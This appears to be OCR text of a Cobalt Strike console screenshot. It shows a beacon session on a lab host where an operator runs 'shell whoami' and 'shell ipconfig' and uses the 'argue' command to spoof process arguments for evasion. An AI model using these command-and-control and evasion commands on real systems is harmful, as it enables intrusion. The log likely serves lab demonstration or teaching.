 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.2.128 172.16.2.128 http beacon next DESKTOP-1EGDVVB powershell.exe 9320 x86 624ms
Event Log X Beacon 172.16.2.128@9320 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 55 bytes
[-] could not spawn C:\Windows\system32\cmd.exe /C ipconfig: 5
beacon> argue cmd.exe asdasdasdasdcndnasd
[*] Tasked beacon to spoof 'cmd.exe' as 'asdasdasdasdcndnasd'
[+] host called home, sent: 50 bytes
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-1egdvvb\next
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::657d:2f8f:4dca:df11%3
IPv4 Address. . . . . . . . . . . : 172.16.2.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
ChaBug
[DESKTOP-1EGDVVB] next/9320 last: 624ms
beacon>